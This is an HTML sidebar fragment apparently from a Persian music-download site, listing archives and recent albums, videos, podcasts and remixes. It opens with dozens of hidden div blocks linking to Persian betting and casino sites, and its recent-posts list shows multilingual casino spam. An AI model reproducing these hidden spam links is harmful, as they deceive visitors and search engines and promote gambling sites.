<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,073 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,344 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,771 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,565 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,105 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,419 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,308 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,215 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,931 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
